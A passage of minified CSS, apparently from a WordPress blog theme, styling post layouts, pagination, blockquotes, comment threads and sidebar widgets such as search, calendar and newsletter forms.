.timeline>li{width:100%;padding-left:0;padding-right:0;margin-top:0;margin-bottom:30px}.blog .content-area .timeline article.blog-post{margin-bottom:0}.blog .timeline:before,.blog .timeline>.entry-date,.blog .timeline>.timeline-item:before,.blog .timeline>li .timeline-badge{display:none}.blog-timeline .navigation{margin-top:10px}.blog-timeline .navigation>.navigation{margin-top:0}}.content-area .blog-layout-list article.blog-post{display:flex}.content-area .blog-layout-list article.blog-post .post-embedded,.content-area .blog-layout-list article.blog-post .post-media,.content-area .blog-layout-list article.blog-post .swiper-container{width:50%;margin-right:5%;align-self:flex-start}.content-area .blog-layout-list article.blog-post>.post-content{width:45%;align-self:center}.content-area .blog-layout-list article.blog-post.post-no-image>.post-content{width:100%}.content-area .blog-layout-list article.blog-post .post-embedded.post-audio-soundcloud,.content-area .blog-layout-list article.blog-post .post-embedded.post-video{padding-bottom:40%;margin-bottom:0;background:#000}.content-area .blog-layout-list article.blog-post .post-embedded.post-video-shortcode{padding-bottom:0}.content-area .blog-layout-list article.format-quote{display:block}.content-area .blog-layout-list article.format-quote>.post-content{width:100%}.content-area .blog-layout-list article.blog-post .post-thumbnail img{margin-bottom:0}.content-area .blog-layout-list.list-large article.blog-post:first-child .post-thumbnail img{margin-bottom:20px}@media only screen and (max-width:991px){.content-area .blog-layout-list article.blog-post:not(:last-child){margin-bottom:50px}.content-area .blog-layout-list+.navigation{margin-top:50px}}@media only screen and (max-width:767px){.content-area .blog-layout-list article.blog-post{display:block;margin-bottom:40px}.content-area .blog-layout-list article.blog-post .post-thumbnail img{margin-bottom:20px}.content-area .blog-layout-list article.blog-post .post-embedded,.content-area .blog-layout-list article.blog-post .post-media,.content-area .blog-layout-list article.blog-post .swiper-container{width:100%;margin-right:0}.content-area .blog-layout-list article.blog-post>.post-content{width:100%}.content-area .blog-layout-list article.blog-post .post-embedded.post-audio-soundcloud,.content-area .blog-layout-list article.blog-post .post-embedded.post-video{margin-bottom:10px}}.content-area .blog-layout-list.list-large article.blog-post:first-child{display:block}.content-area .blog-layout-list.list-large article.blog-post:first-child .post-embedded,.content-area .blog-layout-list.list-large article.blog-post:first-child .post-media,.content-area .blog-layout-list.list-large article.blog-post:first-child .swiper-container{width:100%}.content-area .blog-layout-list.list-large article.blog-post:first-child>.post-content{width:100%}.pagination .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute;white-space:nowrap;height:0;width:1px;overflow:hidden}.navigation .page-numbers li{border:none;margin:3px;list-style:none;display:inline-block;line-height:inherit}.navigation .page-numbers li>a,.page-numbers li>span{display:inline-block;border:1px solid #e8e8e8;padding:0 10px;font-size:15px;color:#626262;min-width:46px;height:46px;line-height:46px;text-align:center;border-radius:3px}.page-numbers li .current,.page-numbers li>a:hover,.page-numbers li>span:hover{border-color:#84ba3f;color:#84ba3f}.navigation .pagination{display:inline-block;width:100%}.navigation.pagination .nav-links{display:block}.navigation .page-numbers{margin:0;padding:0}.navigation.post-navigation{display:inline-block;width:100%}.navigation .nav-links{display:flex}.navigation .nav-links .nav-next,.navigation .nav-links .nav-previous{width:49%;margin-right:2%}.navigation .nav-links .nav-next{margin-right:0;margin-left:auto;text-align:right}.navigation .nav-links .nav-next>a,.navigation .nav-links .nav-previous>a{border:1px solid #e8e8e8;border-radius:3px}.navigation .nav-links .nav-next a,.navigation .nav-links .nav-previous a{display:flex;color:#626262}.navigation .nav-links .nav-next a:hover .pagi_text,.navigation .nav-links .nav-previous a:hover .pagi_text{color:#84ba3f}.navigation .nav-links .pagi_text{display:inline-block;padding:12px 25px;color:#999}.navigation .nav-links .nav_title{margin:12px 20px}.navigation .nav-links .nav-next .nav_title,.navigation .nav-links .nav-previous .nav_title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.navigation .nav-links .nav-previous .pagi_text{border-right:1px solid #e8e8e8}.navigation .nav-links .nav-next a{padding-left:15px}.navigation .nav-links .nav-next .nav_title{margin-left:auto}.navigation .nav-links .nav-next .pagi_text{display:flex;flex-direction:row;justify-content:flex-end;border-left:1px solid #e8e8e8}.comment-navigation .nav-links a{padding:15px 20px}.comment-navigation .nav-links .nav-next a{justify-content:flex-end}.post-content .page-links{display:inline-block;width:100%;margin-top:10px;margin-bottom:10px}.post-content .page-links>img{display:grid;margin-bottom:25px}.post-content .page-links a,.post-content .page-links span{display:inline-flex;justify-content:center;align-items:center;font-size:14px;color:#626262;border:1px solid #e8e8e8;min-width:35px;height:35px;margin-left:3px;border-radius:3px}.post-content .page-links span{border-color:#84ba3f;color:#84ba3f}.post-content .page-links a:hover{border-color:#84ba3f;color:#84ba3f}form#searchform{position:relative}.no-results.not-found input[type=text]{padding-right:65px}.no-results.not-found button.search-button{position:absolute;right:0;top:0;width:50px;height:100%;border:none;color:#fff;font-size:14px;line-height:16px;background:#84ba3f;padding:0;border-top-left-radius:0;border-bottom-left-radius:0;-webkit-transition:all .3s ease-in-out}.no-results.not-found .page-header h1.page-title{font-size:40px;line-height:50px;color:#84ba3f;font-weight:600;margin:0;margin-bottom:20px}@media only screen and (max-width:992px){.blog-layout-classic article.blog-post:not(:last-child){margin-bottom:60px}.content-area .blog-layout-classic+.navigation{margin-top:60px}.search-results #secondary{margin-top:80px}}@media only screen and (max-width:767px){.content-area .blog-layout-classic+.navigation,.content-area .blog-layout-list+.navigation{margin-top:50px}.read-more .blog-read-more{padding:8px 20px}.entry-footer .social-icon.share{align-self:center}.entry-footer .social-icon>a{margin-bottom:0!important}.archive-description-box,.blog-layout-classic article.blog-post:not(:last-child),.search-results .content-area article.page,.single-post .content-area article.blog-post,body.archive.author .author-box{margin-bottom:40px}}@media only screen and (max-width:575px){.navigation .nav-links{display:block}.navigation .nav-links .nav-next,.navigation .nav-links .nav-previous{width:100%}.navigation .nav-links .nav-previous+.nav-next{margin-top:15px}.search-results #secondary{margin-top:40px}.entry-content .wp-block-search .wp-block-search__input{width:100%}.wp-block-search .wp-block-search__button{margin-left:0;margin-top:10px}.entry-footer .social-icon.share .single-share-box{top:-7px}}@media only screen and (max-width:479px){.read-more .blog-read-more{line-height:20px;width:100%;text-align:center}.entry-footer .social-icon:first-child{margin-left:0}.entry-footer .social-icon.share{margin-left:auto}.page-child article.type-page .entry-content table,.single-post article.blog-post .entry-content table{display:block;overflow-x:auto;border-right:1px solid #e8e8e8}.page-child article.type-page .entry-content table tr td:last-child,.single-post article.blog-post .entry-content table tr td:last-child{border-right:0}}.single-post .content-area article.blog-post{padding:0;border:none;margin-bottom:40px}.single-post .content-area .entry-content .wp-audio-shortcode,.single-post .content-area .entry-content blockquote{margin-bottom:25px}.single-post .content-area article.blog-post.sticky,.single-post .content-area article.tag-sticky-2{background:0 0}.single-post .content-area article.blog-post .entry-content{margin-bottom:0}article.hentry .entry-footer{display:flex;position:relative;clear:both}.single .wp-caption figcaption{font-style:italic}.comment-list .url{color:#84ba3f}.comment-list .url:hover{text-decoration:underline}.single-post .post-content .wp-block-gallery .blocks-gallery-item .alignnone{margin:0}.group-blog .entry-content>p:last-child,.single-post .entry-content>p:last-child{margin-bottom:0}blockquote{background:#84ba3f;padding:40px 35px;padding-left:80px;font-size:16px;line-height:28px;color:#fff;position:relative}.site-content .wp-block-quote:not(.is-large):not(.is-style-large),.site-content blockquote{font-size:16px;line-height:28px;border:none;padding-left:80px;margin:0}.site-content blockquote code{color:#fff;font-size:inherit}.single-post .site-content .wp-block-quote:not(.is-large):not(.is-style-large),.single-post .site-content blockquote{margin-bottom:15px}.site-content .wp-block-pullquote blockquote{margin-bottom:0}.site-content .wp-block-pullquote.is-style-solid-color blockquote:before,blockquote:before{display:inline-block;content:"\f10d";font-family:"Font Awesome 5 Free";font-weight:900;font-size:18px;margin-bottom:10px;position:absolute;left:35px;top:40px}.site-content .post-content blockquote a,.site-content .wp-block-quote cite,blockquote cite a,blockquote code a{color:#fff;font-size:14px}.site-content .post-content blockquote a:hover,blockquote cite a:hover,blockquote code a:hover{color:#fff;text-decoration:underline}blockquote p{margin-bottom:0}.post-content .entry-content blockquote{margin-bottom:10px}.entry-content blockquote cite a{display:inline-block;color:#fff;font-style:initial;margin-top:15px;position:relative}blockquote cite a:before{content:"-";font-weight:400;font-size:16px;padding-right:5px}.entry-content blockquote cite a:hover{color:#fff}.site-content .post-content .entry-content blockquote.wp-block-quote{margin-bottom:15px}.site-content .wp-block-pullquote blockquote{background:0 0;padding:0}.wp-block-pullquote blockquote{color:#323232}.wp-block-pullquote blockquote cite{color:inherit}.site-content .wp-block-pullquote blockquote:before{content:normal}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{padding:0}.site-content .wp-block-pullquote.is-style-solid-color blockquote{padding:40px 35px;padding-left:80px}.site-content .wp-block-pullquote.is-style-solid-color blockquote cite{color:inherit}.single-post .row>.content.col-xl-9 .alignfull{left:auto;width:auto}@media (min-width:700px){.alignfull,.alignwide{margin-bottom:2rem;margin-top:2rem}}@media (min-width:1000px){.alignfull,.alignwide{margin-bottom:2rem;margin-top:2rem}}@media (min-width:1220px){.alignfull{margin-bottom:2rem;margin-top:2rem}}@media (max-width:767px){.wp-block-media-text.alignfull,.wp-block-media-text.alignwide{margin-bottom:2rem;margin-top:2rem}}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}.entry-content ol.wp-block-latest-comments{padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:40px 35px 40px 80px}.wp-block-quote.is-large p br,.wp-block-quote.is-style-large p br{display:none}.site-content .post-content .wp-block-button__link{font-size:14px;color:#fff;padding:13px 35px;line-height:22px;border-radius:3px;text-decoration:none}.site-content .post-content .is-style-squared .wp-block-button__link{border-radius:0}.site-content .post-content .wp-block-button__link:hover{background-color:#82b73f;text-decoration:none;color:#fff}.single-post .site-content .post-content .wp-block-button__link:hover{color:#fff}.site-content .post-content .is-style-outline .wp-block-button__link{color:#323232}.site-content .post-content .wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:inherit;color:#82b73f}.wp-embed-responsive .wp-block-embed.wp-block-embed-youtube .wp-block-embed__wrapper>.embed-responsive{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-block-embed.wp-block-embed-wordpress-tv .wp-block-embed__wrapper:before{padding-top:0}.single-post .wp-block-archives.wp-block-archives-dropdown,.wp-block-archives.wp-block-archives-dropdown{margin-bottom:1em}.has-large-font-size{line-height:1.5}.wp-block-media-text.alignfull.is-stacked-on-mobile{margin-bottom:15px}table.wp-block-table{width:100%;margin-bottom:25px}.wp-block-pullquote{margin-bottom:25px}.wp-block-table.is-style-stripes{border-bottom:1px solid #e8e8e8;margin-bottom:25px}.wp-block-table.is-style-stripes td{border-color:#e8e8e8}pre.wp-block-preformatted{margin-top:25px;margin-bottom:25px}.wp-block-file .wp-block-file__button{display:inline-block;font-size:14px;padding:13px 35px;line-height:22px;border-radius:3px}.entry-content .wp-block-file .wp-block-file__button{color:#fff}.wp-block-file .wp-block-file__button:hover{background-color:#82b73f}.entry-content .wp-block-cover .wp-block-cover-text a{text-decoration:underline;color:#fff}.entry-content .wp-block-cover .wp-block-cover-text a:hover{text-decoration:none}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8%}.entry-content .wp-block-separator{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-bottom:2rem;margin-top:2rem;max-width:2.25em;text-align:left;margin-left:inherit}.entry-content .wp-block-separator.is-style-wide{max-width:100%}.entry-content .wp-block-separator.is-style-dots{max-width:100%;background:0 0;text-align:center;height:auto}.site-content .post-content .wp-block-button__link.has-pale-pink-color{color:#f78da7}.site-content .post-content .wp-block-button__link.has-vivid-red-color{color:#cf2e2e}.site-content .post-content .wp-block-button__link.has-luminous-vivid-orange-color{color:#ff6900}.site-content .post-content .wp-block-button__link.has-luminous-vivid-amber-color{color:#fcb900}.site-content .post-content .wp-block-button__link.has-light-green-cyan-color{color:#7bdcb5}.site-content .post-content .wp-block-button__link.has-vivid-green-cyan-color{color:#00d084}.site-content .post-content .wp-block-button__link.has-pale-cyan-blue-color{color:#8ed1fc}.site-content .post-content .wp-block-button__link.has-vivid-cyan-blue-color{color:#0693e3}.site-content .post-content .wp-block-button__link.has-very-light-gray-color{color:#eee}.site-content .post-content .wp-block-button__link.has-cyan-bluish-gray-color{color:#abb8c3}.site-content .post-content .wp-block-button__link.has-very-dark-gray-color{color:#313131}@media (max-width:767px){.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:100%}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:16px;line-height:28px}}@media (max-width:575px){.entry-content table{display:inline-table;border-right:none;border-bottom:none}.entry-content .table-responsive table tbody,.entry-content .table-responsive-md table tbody,.entry-content .table-responsive-sm table tbody{display:contents;width:auto}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:20px;line-height:32px}.entry-content .wp-block-calendar #wp-calendar tfoot{border-right:1px solid #e8e8e8}}@media (max-width:475px){.has-large-font-size{font-size:26px}.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin-bottom:20px}.entry-content table{display:block;border-right:none;border-bottom:none;width:100%;overflow:auto}.entry-content .wp-block-calendar #wp-calendar,.entry-content .wp-block-table table{display:inline-table}}@media only screen and (min-width:768px){.entry-content .wp-block-cover,.entry-content .wp-block-cover-image{padding:1rem 10%}.entry-content .wp-block-cover-image.alignleft,.entry-content .wp-block-cover-image.alignright,.entry-content .wp-block-cover.alignleft,.entry-content .wp-block-cover.alignright{padding:1rem calc(2*1rem)}}.author-box{margin-top:50px}.archive.author .author-box{margin-top:0;margin-bottom:80px}.author-box .title{font-size:24px;line-height:32px;margin-top:0;margin-bottom:20px}.author-box .author-description{display:flex;border:1px solid #e8e8e8;padding:35px;border-radius:3px}.author-box .author_image .avatar{width:auto;max-width:unset;margin-top:0;margin-bottom:0;background-color:#f3f3f3;border-radius:100%}.author-box .author_details{margin-left:30px}.author-box .author_details .author_name{margin:0;font-size:14px;font-weight:400;letter-spacing:1px;padding-bottom:10px}.author-box .author_details .author_name span{color:#84ba3f}.author-box .author_details>p{margin-bottom:0}.author-box .author_details .author-social-cover{margin-top:20px}.author-box .author_details .author-social-cover ul{padding:0;margin:0;list-style-type:none}.author-box .author_details .author-social-cover ul li{display:inline;padding-right:7px}.author-box .author_details .author-social-cover ul li a{display:inline-block;color:#999;font-size:14px;width:20px;height:25px;line-height:25px;text-align:center}.author-box .author_details .author-social-cover ul li a:hover{color:#84ba3f}.related-posts .section-title{margin-top:50px}.related-posts .section-title .title{font-size:24px;line-height:32px;margin-top:0;margin-bottom:20px}.related-posts .swiper-slide .entry-meta ul{padding:0;margin:0;list-style-type:none;line-height:normal}.related-posts .swiper-slide .entry-meta ul li{display:inline-block;line-height:14px;margin-right:10px;margin-bottom:5px}.related-posts .swiper-slide .entry-meta ul li i{padding-right:7px}.related-posts .swiper-slide .entry-meta ul li a,.related-posts .swiper-slide .entry-meta ul li span{font-size:13px;color:#999}.related-posts .swiper-slide .entry-meta ul li a:hover{color:#84ba3f}.related-posts .swiper-slide .post-item img{max-width:100%;height:auto;margin-bottom:15px}.related-posts .swiper-slide .entry-title{font-size:18px;line-height:24px;font-weight:600;margin-top:5px;margin-bottom:10px}.related-posts .swiper-slide .entry-title a{-ms-word-wrap:break-word;word-wrap:break-word}.related-posts .swiper-button-next,.related-posts .swiper-button-prev{display:none}.webgatha-opening-hours ul{padding:0;margin:0}.webgatha-opening-hours ul li{list-style-type:none;margin:7px 0}.webgatha-opening-hours ul li i{margin-right:8px;color:#84ba3f}.webgatha-opening-hours ul li span{font-weight:600;display:inline-block}.webgatha-opening-hours ul li label{margin-bottom:0;float:right;color:#84ba3f}.comments-area .comments-title{font-size:24px;line-height:32px;margin-top:50px}.comments-area .comment-list{margin-bottom:0}.comments-area h3.comments-title{color:#323232;font-size:24px;margin-bottom:20px}.comment-list{padding:0}.comment>.comment{position:relative;padding-left:85px}.comment-list .pingback{list-style-type:none}.comment-list,.comment-list .children,.comment-list .comment{list-style-type:none}.comment-list .comment .comments-photo{width:60px;height:auto;position:absolute;top:0;left:0;border-radius:100%;overflow:hidden}.comment-list .comment .comments-photo img{width:100%;height:auto;margin:0}.comment-list .comment .comments-info{position:relative;background:#fff;border:1px solid #e8e8e8;width:100%;padding:20px 25px;margin-bottom:20px;border-radius:3px}.comment-list .comment .comments-info:after,.comment-list .comment .comments-info:before{right:100%;top:27px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-list .comment .comments-info:after{border-color:rgba(136,183,213,0);border-right-color:#fff;border-width:11px;margin-top:-11px}.comment-list .comment .comments-info:before{border-color:rgba(194,225,245,0);border-right-color:#e8e8e8;border-width:12px;margin-top:-12px}.comment-list .comment .comments-info .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex;line-height:24px;margin-bottom:5px}.comment-list .comment .comments-info p{line-height:24px;margin-bottom:8px}.comment-list .comment .comments-info p:last-child{margin-bottom:0}.comment-list .comment .comments-info .comment-author h4{display:inline-block;font-size:14px;color:#84ba3f;font-weight:400;margin-top:0;margin-bottom:0}.comment-list .comment .comments-info .comment-author h4 a{color:inherit;padding-right:10px}.comment-list .comment .comments-info span{font-size:13px;color:#999}.comment-list .comment .comments-info .reply{margin-left:auto;min-width:75px;text-align:right}.comment-list .comment .comments-info .comment-reply-link{display:inline-block;color:#84ba3f;font-size:13px;line-height:20px;letter-spacing:1px}.comment-list .comment .comments-info .comment-reply-link i{padding-right:7px}.comment-list .comment .comments-info .comment-reply-link:hover{color:#323232}.comments-info .comment-content h2{margin-top:30px}.comments-info .comment-content p{margin-bottom:0}.comments-info .comment-content p img{margin-top:7px}.comments-info .comment-content h1+h2{margin-top:0}.comment-list .comments-info .comment>h1,.comment-list .comments-info .comment>h2,.comment-list .comments-info .comment>h3,.comment-list .comments-info .comment>h4,.comment-list .comments-info .comment>h5,.comment-list .comments-info .comment>h6{margin-top:20px}.comments-area .comment-list .children{margin-left:75px;padding-left:0}.comments-info .comment-content h1,.comments-info .comment-content h2,.comments-info .comment-content h3,.comments-info .comment-content h4,.comments-info .comment-content h5,.comments-info .comment-content h6,.post-content .entry-content>h2,.post-content .entry-content>h3,.post-content .entry-content>h4,.post-content .entry-content>h5{margin-bottom:25px;margin-top:0}.comments-area ol.comment-list li.pingback>p,.comments-area ol.comment-list li.trackback>p{font-size:15px;line-height:28px;margin-top:-2px;margin-bottom:22px;padding:15px 17px 15px 17px;border:1px solid rgba(0,0,0,.08);box-shadow:0 2px 8px rgba(0,0,0,.075)}.comments-area>.no-comments{margin-bottom:0}.comments-area .respond-form #respond{margin-top:50px}.comments-area .comment-respond{margin-bottom:0;margin-top:50px}.comments-area .comment-list .comment-respond,.page .site-content .comments-area .comment-list .comment-respond{margin-bottom:50px}.page .site-content .comments-area{display:inline-block;width:100%}.page .site-content .comments-area .comment-respond{margin-bottom:0;margin-top:0}.comments-area .respond-form .comment-respond{margin-bottom:0}.comments-area .comment-respond .comment-reply-title{font-size:24px;line-height:32px;margin-top:0;margin-bottom:20px}.comments-area .comment-respond .section-field,.comments-area .respond-form .section-field{display:inline-block;width:31.33333%;float:left;margin-right:3%;margin-bottom:25px}.comments-area .comment-respond .section-field.comment-form-url,.comments-area .respond-form .section-field.comment-form-url{margin-right:0}.comments-area .comment-respond .section-field.textarea,.comments-area .respond-form .section-field.textarea{width:100%;float:none}.comments-area .comment-respond .section-field.textarea textarea,.comments-area .respond-form .section-field.textarea textarea{width:100%;height:auto;vertical-align:top}.comments-area .comment-respond .section-field i,.comments-area .respond-form .section-field i{display:none}.comments-area .comment-respond .form-submit,.comments-area .respond-form .form-submit{display:inline-block;margin-bottom:0;vertical-align:top}.comments-area .comment-respond #cancel-comment-reply-link{display:inline-block;background:#323232;font-size:13px;color:#fff;line-height:24px;padding:0 10px;vertical-align:top;margin-top:6px;margin-left:10px;border-radius:3px}.comments-area .comment-respond #cancel-comment-reply-link:hover{background:#84ba3f}.comments-area .comment-respond .comment-form-cookies-consent{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:center;align-items:flex-start;margin-bottom:25px}.comments-area .comment-respond .comment-form-cookies-consent input[type=checkbox]{margin-right:10px;margin-top:0;align-self:center}.comments-area .comment-respond .comment-form-cookies-consent label{line-height:22px;margin:0;align-self:center}.comments-area .comment-form .form-submit .submit:hover{background:#323232}@media (max-width:991px){.comment-list .comment .comments-photo{width:50px}.comment-list .comment>.comment{padding-left:70px}.single-post .entry-footer .social-info{float:none}}@media (max-width:767px){.comment-list .comment .comments-photo{width:40px}.comment-list .comment>.comment{padding-left:60px}.comment-list .comment .comments-info{padding:15px}.comments-area .comment-list .children{margin-left:30px}.author-box .author-description{padding:25px}.author-box .author_details .author_name{padding-bottom:10px}.author-box .author_image .avatar{width:70px;height:auto}.comments-area .comment-respond .section-field,.comments-area .respond-form .section-field{width:100%;margin-right:0}.gallery-size-full .gallery-item,.gallery-size-thumbnail .gallery-item{box-shadow:none;padding:0;padding-bottom:5px}}@media only screen and (max-width:599px){.wp-block-columns .wp-block-column:last-child>p{margin-bottom:0}}@media only screen and (max-width:575px){.comments-area .comment-list .children{margin-left:20px}.author-box .author-description{display:block;padding:25px}.author-box .author_details{margin-left:0;margin-top:20px}.comment-content table td,.comment-content table th{padding:20px 9px}}@media (max-width:479px){article.hentry .entry-footer{display:block}.entry-footer .social-info{margin-top:15px}.comment-list .comment>.comment{padding-left:0}.comment-list .comment .comments-photo{width:40px;position:relative;z-index:2;margin-bottom:-15px;margin-left:15px}.comment-list .comment .comments-info:after,.comment-list .comment .comments-info:before{content:normal}.comment-list .comment .comments-info{padding-top:25px}.comment-list .comment .comments-info .reply{min-width:60px}.comment-list .comment .comments-info .comment-reply-link{font-size:12px;letter-spacing:0}}.widget-area .widget{margin-bottom:40px}.widget-area .widget:last-child{margin-bottom:0}.widget .widget-title{font-size:17px;line-height:22px;color:#323232;font-weight:600;margin-top:0;margin-bottom:20px}.widget li{line-height:inherit}.widget>ul>li:first-child{padding-top:0}.widget img{max-width:100%;height:auto}.widget select{width:100%;height:46px}.widget_calendar #wp-calendar{width:100%}.widget_calendar table td,.widget_calendar table th{padding:8px;text-align:center}.widget_calendar table td{text-align:center}.widget_calendar table #today{background:#84ba3f;color:#fff;cursor:pointer}.widget_calendar table #today a{color:#fff}.widget_text .textwidget p{margin-bottom:0;margin-top:1rem}.widget_text .textwidget p:first-child{margin-top:0}.widget_webgatha_facebook_widget .fb-like-box{transform:scale(.85);transform-origin:top left}.widget_search #searchform{position:relative}.widget_search .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute;white-space:nowrap;height:0;width:1px;overflow:hidden}.widget_search label{width:100%;margin:0}.widget_search input[type=text]{padding-right:70px}.widget_search .search-button{position:absolute;right:0;top:0;width:50px;height:100%;border:none;color:#fff;font-size:14px;line-height:16px;background:#84ba3f;padding:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:0 3px 3px 0}.widget_search .search-button:hover{background:#323232}.widget_meta ul,.widget_recent_comments ul,.widget_recent_entries ul{padding:0;margin:0;list-style-type:none}.widget_meta ul li,.widget_recent_comments ul li,.widget_recent_entries ul li{padding:5px 0}.widget_meta ul>li:last-child,.widget_recent_comments ul>li:last-child,.widget_recent_entries ul>li:last-child{padding-bottom:0}.widget_meta ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a{display:inline-block;line-height:26px;text-decoration:none}.widget_meta ul li a:focus,.widget_meta ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:hover{color:#84ba3f}.widget_archive ul,.widget_categories ul{padding:0;margin:0;list-style-type:none}.widget_archive ul li,.widget_categories ul li{display:inline-block;padding:5px 0;text-align:right;width:100%;vertical-align:top}.widget_archive ul>li:last-child,.widget_categories ul>li:last-child{padding-bottom:0}.widget_archive ul li a,.widget_categories ul li a{display:inline-block;float:left;line-height:26px;text-decoration:none}.widget_archive ul li a:hover,.widget_categories ul li a:hover{color:#84ba3f}.widget_archive ul li .children,.widget_categories ul li .children{margin-left:25px}.widget_nav_menu .webgatha-inline-menu li{display:inline-block;padding:2px 8px}.widget_nav_menu .webgatha-inline-menu li:first-child{padding-left:0}.widget_nav_menu .webgatha-inline-menu li:last-child{padding-right:0}.tagcloud a{border:1px solid rgba(144,144,144,.3);font-size:13px!important;line-height:20px;padding:5px 15px;display:inline-block;margin-right:5px;margin-top:7px;text-transform:capitalize;text-decoration:none;border-radius:3px}.tagcloud a:hover{color:#84ba3f;border-color:#84ba3f}.widget_nav_menu ul,.widget_pages ul{padding:0;margin:0;list-style-type:none}.widget_nav_menu ul li,.widget_pages ul li{padding:7px 0}.widget_nav_menu ul li:first-child,.widget_pages ul li:first-child{padding-top:0}.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child{padding-bottom:0}.widget_nav_menu ul li a,.widget_pages ul li a{display:inline-block;line-height:26px;text-decoration:none}.widget_nav_menu ul li>a:hover,.widget_pages ul li>a:hover{color:#84ba3f}.widget_nav_menu ul li .sub-menu,.widget_pages ul li .children{margin-left:20px;margin-top:10px}.widget_media_gallery .gallery{display:inline-block;width:100%}.widget_media_gallery .gallery .gallery-item{float:left;margin:0;padding:5px;box-shadow:none}.widget_media_gallery .gallery .gallery-item img{width:100%;margin-bottom:0}.widget_media_gallery .gallery .gallery-item .wp-caption-text{font-size:13px;line-height:18px;margin:5px 0}.widget_media_gallery .gallery-columns-4 .gallery-item{width:25%}.widget_media_gallery .gallery-columns-3 .gallery-item{width:33.3333%}.widget_media_gallery .gallery-columns-2 .gallery-item{width:50%}.widget_media_gallery .gallery-columns-1 .gallery-item{width:100%;padding:0;padding-top:4px}.widget_media_gallery .gallery-columns-2 .gallery-item:nth-child(2n+1),.widget_media_gallery .gallery-columns-3 .gallery-item:nth-child(3n+1),.widget_media_gallery .gallery-columns-4 .gallery-item:nth-child(4n+1){clear:both}.widget_rss ul{padding:0;margin:0;list-style-type:none}.widget_rss ul li{font-weight:400;margin-bottom:25px;line-height:24px}.widget_rss ul li:last-child{margin-bottom:0}.widget_rss ul li a{display:block;color:#323232;line-height:24px;font-weight:600;text-decoration:none;margin-bottom:3px}.widget_rss ul li a:hover{color:#84ba3f}.widget_rss ul li .rss-date{display:block;color:#84ba3f;font-weight:600;margin-bottom:3px}.webgatha-instgram-images{display:flex;flex-wrap:wrap;margin-left:-7px;margin-top:-7px}.webgatha-instgram-images .instgram-item{width:33.3333%;padding-top:7px;padding-left:7px}.webgatha-instgram-images .instgram-item img{width:100%}.webgatha-instgram-images .instgram-item .webgatha-instgram-link{display:inline-block;position:relative;width:100%}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta{display:flex;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;padding:7px;justify-content:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.webgatha-instgram-images .instgram-item:hover .webgatha-instgram-meta{opacity:1}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta:before{content:"";background:#84ba3f;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.8}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta .webgatha-instgram-meta-item{position:relative;z-index:2;align-self:center;font-size:12px;color:#fff;line-height:16px}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta .webgatha-instgram-meta-comments{padding-left:5px}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta .webgatha-instgram-meta-likes{padding-right:5px}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta .webgatha-instgram-meta-likes-icon{margin-right:3px}.widget_webgatha_recent_posts_widget ul{padding:0;margin:0;list-style-type:none}.widget_webgatha_recent_posts_widget ul li{display:flex;margin-bottom:15px;line-height:normal}.widget_webgatha_recent_posts_widget ul li a{font-size:13px}.widget_webgatha_recent_posts_widget li .recent-post-thumbnail{flex:none;width:90px;padding-right:15px}.widget_webgatha_recent_posts_widget li .post-date{display:block;color:#999;font-size:13px;position:relative;margin-bottom:5px}.widget_webgatha_recent_posts_widget ul li:last-child{margin-bottom:0}.widget_webgatha_contact_us_widget ul{padding:0;margin:0;list-style-type:none}.widget_webgatha_contact_us_widget ul li{display:flex;align-items:baseline;margin-bottom:15px;position:relative;padding-left:30px}.widget_webgatha_contact_us_widget ul li i{position:absolute;left:0;top:5px}.widget_webgatha_contact_us_widget ul li.webgatha-contact-email span{word-break:break-word;-ms-word-wrap:break-word;word-wrap:break-word}.widget_webgatha_contact_us_widget ul li:last-child{margin-bottom:0}.widget_webgatha_newsletter_widget .newsletter_form{position:relative;margin-bottom:-5px}.widget_webgatha_newsletter_widget .newsletter-msg{margin-bottom:0;margin-top:5px;color:red}.widget_webgatha_newsletter_widget .button-area .input-group-btn .submit{border-radius:0 3px 3px 0}.widget_webgatha_newsletter_widget .button-area .newsletter-spinner i{position:absolute;top:12px;right:15px;background:#84ba3f;color:#fff;width:23px;height:23px;text-align:center;line-height:24px;font-size:9px;border-radius:50px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area{display:block;margin-top:15px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit{background:0 0;border:2px solid #84ba3f;color:#84ba3f;padding:13px 